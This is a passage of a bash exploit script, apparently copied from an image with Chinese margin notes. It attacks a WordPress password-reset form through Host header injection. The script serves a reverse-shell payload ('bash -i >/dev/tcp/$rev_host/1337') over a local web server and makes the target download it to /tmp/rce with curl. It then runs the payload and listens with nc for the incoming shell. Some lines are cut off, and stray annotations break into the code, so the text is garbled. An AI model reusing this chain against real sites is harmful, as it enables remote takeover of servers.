 156
157 # Serve payload/bash script on :80
158 RCE_exec_cmd="(sleep 3s && nohup bash -i >/dev/tcp/$rev_host/1337 0<&1 2>&1) &"
159 echo "$RCE_exec_cmd" > rce.txt
160 python -mSimpleHTTPServer 80 2>/dev/null >&2 &
161 hpid=$!
改为58888
162
163 # Save payload on the target in /tmp/rce
164 cmd="/usr/bin/curl -o/tmp/rce $rev_host/rce.txt"
165 prep_host_header "$cmd"
166 curl -H"Host: $host_header" -s -d 'user_login=admin&wp-submit=Get+New+Password' $target/wp-l
167 echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
168
169 # Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
170 cmd="/bin/bash /tmp/rce"
171 prep_host_header "$cmd"
172 curl -H"Host: $host_header" -d 'user_login=admin&wp-submit=Get+New+Password' $target/wp-logi
173 echo -e "\n\e[92m[+]\033[0m Payload executed!"
174
175 echo -e "\n\e[92m[*]\033[0m Waiting for the target to send us a \e[94mreverse shell\e[0m...\
176 nc -vv -l 1337 改为58888
177 echo
178 else